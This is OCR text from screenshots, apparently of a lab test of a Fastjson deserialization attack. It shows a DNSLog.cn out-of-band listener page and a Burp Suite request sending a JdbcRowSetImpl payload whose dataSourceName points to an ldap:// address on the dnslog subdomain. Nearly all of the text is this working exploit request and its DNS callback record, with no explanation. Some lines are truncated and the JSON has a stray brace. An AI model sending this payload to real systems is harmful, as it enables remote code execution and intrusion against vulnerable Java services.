 DNSLog.cn
Get SubDomain Refresh Record
p9pjrz.dnslog.cn
DNS Query Record IP Address Created Time
p9pjrz.dnslog.cn 2021-02-19 15:12:
Copyright © 2019 DNSLog.cn All Rights Reserved.
CNZZ
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × ...
发送 取消 < ▼ > ▼
请求
Raw Params Headers Hex
1 POST /fastjson/ HTTP/1.1
2 Host: 192.168.44.182
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 x-forwarded-for: 127.0.0.1
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 184
13
14 {
"name":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"x":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://p9pjrz.dnslog.cn",
"autoCommit":true
}
}
}
15